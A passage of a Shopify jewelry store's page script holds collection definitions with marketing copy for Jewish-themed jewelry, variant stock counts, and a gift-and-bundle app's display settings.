string bracelets\"\u003eprotection\u003c\/a\u003e bracelets.\u003c\/div\u003e","published_at":"2018-07-11T12:04:38-07:00","sort_order":"created","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"Beaded Stretch Bracelets"},{"column":"tag","relation":"equals","condition":"Bracelets Under $100"},{"column":"tag","relation":"equals","condition":"Bracelet Over $100"},{"column":"tag","relation":"equals","condition":"Bracelet Over 100"}],"published_scope":"global","image":{"created_at":"2020-01-22T09:47:11-08:00","alt":"bead bracelet","width":1157,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/cat-bracelets_1-558338.jpg?v=1745962590"}},{"id":435477119225,"handle":"fine-jewelry","title":"Fine Jewelry | 14k Gold and Diamonds","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cp data-sourcepos=\"3:1-3:313\"\u003eImagine finding jewelry that's not just gorgeous, but also tells a story. That's what Alef Bet's fine jewelry collection is all about! We've handpicked pieces that are crafted with the best stuff – think beautiful 14k gold, sparkly diamonds, and colorful gemstones – and each one has a special meaning behind it.\u003c\/p\u003e\n\u003cp data-sourcepos=\"5:1-5:12\"\u003eYou'll find:\u003c\/p\u003e\n\u003cul data-sourcepos=\"7:1-11:0\"\u003e\n\u003cli data-sourcepos=\"7:1-7:126\"\u003e\n\u003cstrong\u003eGorgeous Gold Pieces:\u003c\/strong\u003e Like Star of David pendants and Chai necklaces, each one shining with warmth and Jewish tradition.\u003c\/li\u003e\n\u003cli data-sourcepos=\"8:1-8:149\"\u003e\n\u003cstrong\u003eDazzling Diamond Jewelry:\u003c\/strong\u003e Picture diamond Hamsa earrings or Star of David necklaces, adding that extra sparkle while keeping the meaning close.\u003c\/li\u003e\n\u003cli data-sourcepos=\"9:1-9:130\"\u003e\n\u003cstrong\u003eColorful Gemstone Pieces:\u003c\/strong\u003e Discover gemstones that just make those Jewish symbols pop, adding a personal touch to your faith.\u003c\/li\u003e\n\u003cli data-sourcepos=\"10:1-11:0\"\u003e\n\u003cstrong\u003ePieces with Heart:\u003c\/strong\u003e We've got jewelry that's all about celebrating your connection to Jewish heritage, perfect for those special moments.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"12:1-12:195\"\u003eWhether you're looking for something to wear for a Bar or Bat Mitzvah, a holiday, or just because you want a daily reminder of what's important, you'll find something here that feels just right.\u003c\/p\u003e","published_at":"2024-11-20T16:31:13-08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"gold necklace"},{"column":"tag","relation":"equals","condition":".02ct diamond"},{"column":"tag","relation":"equals","condition":"Gold Earrings"},{"column":"tag","relation":"equals","condition":"gold rings with diamonds"},{"column":"tag","relation":"equals","condition":"14k gold"},{"column":"tag","relation":"equals","condition":"gold bracelet"},{"column":"tag","relation":"equals","condition":"14k gold bracelet"},{"column":"tag","relation":"equals","condition":"gold necklace over $100"},{"column":"tag","relation":"equals","condition":"necklace over $200"},{"column":"tag","relation":"equals","condition":"jewish star necklace over $500"},{"column":"tag","relation":"equals","condition":"14k gold ring"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"14k gold necklace"},{"column":"tag","relation":"equals","condition":"14k gold hamsa jewelry"},{"column":"tag","relation":"equals","condition":"14k gold star necklace"},{"column":"tag","relation":"equals","condition":"gold jewelry"},{"column":"tag","relation":"equals","condition":"gold and diamond jewelry"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:57-07:00","alt":"fine Jewish jewelry ","width":1200,"height":800,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/diamond_star_1-188160.jpg?v=1753338484"}},{"id":280844337339,"handle":"gifts-over-100","title":"Gifts More Than $100","updated_at":"2025-12-13T04:06:22-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:228\"\u003e\n\u003cstrong\u003eElevated Gifts for Cherished Moments:\u003c\/strong\u003e Explore our premium collection of Jewish jewelry, featuring exquisite pieces perfect for celebrating significant milestones and expressing profound affection. All priced over $100.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:216\"\u003e\n\u003cstrong\u003eFinely Crafted with Meaningful Detail:\u003c\/strong\u003e Discover luxurious necklaces, bracelets, earrings, and more, often featuring precious metals, gemstones, and intricate designs that embody deep spiritual significance.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eTimeless Heirlooms for Lasting Memories:\u003c\/strong\u003e Find exceptional gifts that will be treasured for years to come, becoming cherished heirlooms that carry both beauty and meaning.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:549\"\u003eLooking for a truly special and luxurious Jewish gift? Our \"Gifts Over $100\" collection at Alef Bet showcases a selection of fine jewelry crafted with exceptional attention to detail and high-quality materials. Explore stunning necklaces adorned with meaningful symbols, elegant bracelets featuring intricate designs, exquisite earrings that add a touch of sophistication, and more. These elevated pieces are perfect for commemorating significant life events and expressing heartfelt sentiments with a gift that will be treasured for a lifetime.\u003c\/p\u003e","published_at":"2021-10-27T19:05:38-07:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"99.99"},{"column":"variant_price","relation":"less_than","condition":"399.99"}],"published_scope":"global","image":{"created_at":"2025-09-13T22:52:22-07:00","alt":"Gifts More Than $100 - Alef Bet by Paula","width":834,"height":703,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/yellow_gold_pendant-1542285.png?v=1757829142"}},{"id":280844304571,"handle":"gifts-under-100","title":"Gifts Under $100","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:213\"\u003e\n\u003cstrong\u003eThoughtful Gifts, Affordable Prices:\u003c\/strong\u003e Discover a curated selection of beautiful and meaningful Jewish jewelry, all priced under $100, making it easy to find the perfect gift without exceeding your budget.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:189\"\u003e\n\u003cstrong\u003eMeaningful Symbols for Every Recipient:\u003c\/strong\u003e Explore gifts featuring cherished symbols like the Star of David, Hamsa, and Chai, suitable for various occasions and personal preferences.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003ePerfect for Any Occasion:\u003c\/strong\u003e Whether it's a birthday, holiday, Bat Mitzvah, or just a thoughtful gesture, find a meaningful piece to express your care and connection.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:470\"\u003eLooking for a meaningful and affordable Jewish gift? Our \"Gifts Under $100\" collection at Alef Bet offers a wide array of beautiful jewelry options that won't break the bank. Explore necklaces, bracelets, earrings, and more, featuring significant symbols like the Star of David for faith, the Hamsa for protection, and the Chai for life. Find the perfect present to celebrate loved ones and share the beauty of Jewish tradition, all while staying within your budget.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eBracelets, earrings, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces-under-99\"\u003enecklaces\u003c\/a\u003e, and home decor ideas to fit your budget.\u003c\/div\u003e","published_at":"2021-10-27T19:05:10-07:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"49.99"},{"column":"variant_price","relation":"less_than","condition":"100.01"}],"published_scope":"global","image":{"created_at":"2023-07-12T13:29:09-07:00","alt":"jewish jewelry necklace","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/sm7_yellow-741716_2400x_57557011-146d-4a0d-8b3d-fa8b286d0708-381195.jpg?v=1746200472"}},{"id":445746544889,"handle":"gold-and-diamond-bracelet","title":"Gold and Diamond Bracelets | 14k Gold","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cp\u003eWelcome to our exquisite collection of Gold and Diamond Bracelets. Here you'll discover a range of stunning bracelets crafted from precious gold and adorned with dazzling diamonds. From delicate and understated designs perfect for everyday elegance to bold statement pieces that add a touch of glamour to any occasion, our collection offers a variety of styles to suit every taste. These bracelets are not just accessories; they are investments in timeless beauty and lasting value\u003c\/p\u003e","published_at":"2025-05-19T21:58:48-07:00","sort_order":"created","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bracelet Over $100"},{"column":"tag","relation":"equals","condition":"14k gold bracelet"},{"column":"tag","relation":"equals","condition":"cable bracelet with eye"},{"column":"tag","relation":"equals","condition":"bracelets over $100"},{"column":"tag","relation":"equals","condition":"lucky cable bracelet"},{"column":"tag","relation":"equals","condition":"14k gold bracelets"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"}],"published_scope":"global","image":{"created_at":"2025-09-13T22:52:24-07:00","alt":"Gold and Diamond Bracelets | 14k Gold - Alef Bet by Paula","width":864,"height":1184,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/diamond_jewish_braceleta-5443555.png?v=1757829145"}},{"id":62412881987,"handle":"gold-bracelets","title":"Gold Bracelets for Everyday Wear","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cdiv class=\"text clearfix\" style=\"text-align: center;\"\u003e\n\u003cp data-sourcepos=\"8:5-8:222\"\u003eAdd a touch of timeless elegance and meaningful symbolism to your wrist with Alef Bet's stunning gold bracelet collection. Crafted in luxurious 14k gold, these bracelets are designed to be cherished for years to come.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:46\"\u003eExplore a variety of gold bracelet styles:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:153\"\u003e\n\u003cstrong\u003e14k Gold Symbol Bracelets:\u003c\/strong\u003e Wear your faith or protection with bracelets featuring powerful symbols like the Star of David, Hamsa, and Evil Eye.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:108\"\u003e\n\u003cstrong\u003eGold Gemstone Bracelets:\u003c\/strong\u003e Experience the natural beauty of gemstones, set in radiant gold settings.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:103\"\u003e\n\u003cstrong\u003eDelicate Gold Chains:\u003c\/strong\u003e Add a touch of understated elegance with our fine gold chain bracelets.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:91\"\u003e\n\u003cstrong\u003eLayering Styles:\u003c\/strong\u003e Create your own unique look by layering multiple gold bracelets.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eMeaningful Gifts:\u003c\/strong\u003e These gold bracelets make cherished gifts for any special occasion.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"18:5-18:77\"\u003eDiscover the perfect gold bracelet that speaks to your style and spirit.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"text1\" class=\"text clearfix\" style=\"text-align: center;\"\u003e14k gold handmade bracelets hosting fashions \u003ca href=\"https:\/\/www.alefbet.com\/collections\/gold-bracelets\/products\/four-charm-bracelet-for-luck-faith-and-fortune?variant=40346175930555\" title=\"jewish star 14k gold and diamond bracelet\" rel=\"noopener noreferrer\" target=\"_blank\"\u003efaith\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/products\/diamond-evil-eye-bracelet\" title=\"diamond evil eye bracelet\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eevil eyes\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/products\/diamond-hamsa-bracelet-in-silver\" title=\"gold bracelet with hamsa\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehamsas\u003c\/a\u003e and \u003ca href=\"https:\/\/www.alefbet.com\/products\/diamond-bar-bracelet\" title=\"bar line of diamond bracelet\" rel=\"noopener noreferrer\" target=\"_blank\"\u003emore\u003c\/a\u003e. Show off your style and love for jewelry with a piece that fits your lifestyle.\u003c\/div\u003e","published_at":"2018-07-11T12:09:36-07:00","sort_order":"price-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"14k gold bracelet"},{"column":"tag","relation":"equals","condition":"white gold bracelets"}],"published_scope":"global","image":{"created_at":"2025-04-30T00:20:53-07:00","alt":"Gold Bracelets for Everyday Wear - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/gold_and_gemstone_bracelets-321555.jpg?v=1745997653"}},{"id":407273505017,"handle":"jewelry","title":"Jewelry","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:147\"\u003e\n\u003cstrong\u003eDiscover Exquisite Jewish Jewelry:\u003c\/strong\u003e Welcome to Alef Bet's curated collection of Jewish jewelry, where faith meets artistry in every piece.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:211\"\u003e\n\u003cstrong\u003eA Variety of Meaningful Styles:\u003c\/strong\u003e Explore our diverse selection, including necklaces that carry profound symbolism, bracelets that offer personal expression, elegant earrings, meaningful rings, and more.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Tradition and Care:\u003c\/strong\u003e Each piece is thoughtfully designed and crafted with high-quality materials, reflecting the beauty and significance of Jewish heritage.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:562\"\u003eWelcome to the heart of Alef Bet's jewelry collection. Here, you'll find a stunning array of pieces inspired by Jewish tradition and crafted with exceptional care. Whether you're seeking a necklace adorned with a meaningful symbol, a bracelet to express your faith, elegant earrings for a special occasion, or a ring to cherish for years to come, our collection offers a wide variety of styles to resonate with your individual connection to Judaism. Explore our categories and discover the perfect piece to express your faith and enhance your personal style.\u003c\/p\u003e\n\u003cp\u003eShop our wide selection of \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelet-over-100\" title=\"bracelets over $100\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eBracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/gold-necklaces\" title=\"gold necklaces\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eNecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=rings\u0026amp;options%5Bprefix%5D=last\" title=\"rings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eRings\u003c\/a\u003e \u0026amp;\u003ca href=\"https:\/\/www.alefbet.com\/collections\/diamond-earrings\" title=\"earrings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e Earrings\u003c\/a\u003e\u003c\/p\u003e","published_at":"2023-03-08T14:26:08-08:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Necklaces"},{"column":"tag","relation":"equals","condition":"silver necklaces"},{"column":"tag","relation":"equals","condition":"gold necklaces"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"tag","relation":"equals","condition":"silver bracelets"},{"column":"tag","relation":"equals","condition":"gold bracelets"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:04-07:00","alt":"Jewelry - Alef Bet by Paula","width":800,"height":800,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/s-lvb-293247-128419.jpg?v=1746246304"}},{"id":404777304313,"handle":"gift-under-30","title":"Jewelry under $30","updated_at":"2025-12-13T16:14:52-08:00","body_html":"Jewelry: necklaces, earrings, bracelets, and rings all priced under $30.00","published_at":"2022-11-30T09:55:31-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"necklaces"},{"column":"tag","relation":"equals","condition":"Silver Necklaces"},{"column":"tag","relation":"equals","condition":"Gold Necklaces"},{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"variant_price","relation":"less_than","condition":"30.00"}],"published_scope":"global","image":{"created_at":"2023-07-06T05:41:25-07:00","alt":"Jewelry under $30 - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/blue_evil_and_star_necklace-773291-797762.webp?v=1688647285"}},{"id":62419730499,"handle":"view-all","title":"View All","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:160\"\u003e\n\u003cstrong\u003eYour Gateway to Our Full Jewelry Selection:\u003c\/strong\u003e This page provides a comprehensive overview of every beautiful and meaningful piece available at \u003ca href=\"www.alefbet.com\"\u003eAlef Bet\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:189\"\u003e\n\u003cstrong\u003eEffortlessly Explore Our Range:\u003c\/strong\u003e Easily navigate through our diverse collection of necklaces, bracelets, earrings, and rings to find the perfect expression of your faith and style.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eMeaningful Craftsmanship:\u003c\/strong\u003e Discover jewelry crafted with care and intention, reflecting Jewish tradition and designed to resonate with personal significance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:516\"\u003eWelcome to the \"\u003ca href=\"https:\/\/www.alefbet.com\/collections\/all\"\u003eView All\u003c\/a\u003e\" jewelry collection at Alef Bet, your central destination to explore our entire range of exquisite pieces. Here, you can seamlessly browse through all our necklaces, bracelets, earrings, rings, and more, each designed with meaning and crafted with quality. Whether you have a specific piece in mind or are simply exploring our offerings, this page provides an easy and comprehensive way to discover the perfect addition to your jewelry collection or a heartfelt gift for someone special.\u003c\/p\u003e\n\u003cp\u003e Choose from \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"bracelets by alefbet.com\"\u003ebracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces\" title=\"alef bet jewelry necklaces\"\u003enecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/earrings\" title=\"alef bet earrings\"\u003eearrings\u003c\/a\u003e and more to fit your personal style.\u003c\/p\u003e","published_at":"2018-07-11T14:10:02-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.01"},{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:10-07:00","alt":"View All - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/CH406_FRANCO_CHAIN-752485.jpg?v=1746246311"}}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['46795516444921'] = "9921" - 0;
    
    Shopify.current_product['variants_quantity']['46795516346617'] = "9998" - 0;
    
    Shopify.current_product['variants_quantity']['46795516379385'] = "9977" - 0;
    
    Shopify.current_product['variants_quantity']['46795516412153'] = "9981" - 0;
    
    Shopify.current_product['variants_quantity']['46795516477689'] = "9985" - 0;
    
    Shopify.current_product['variants_quantity']['46795516510457'] = "9999" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;
    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":"","show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price ","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position 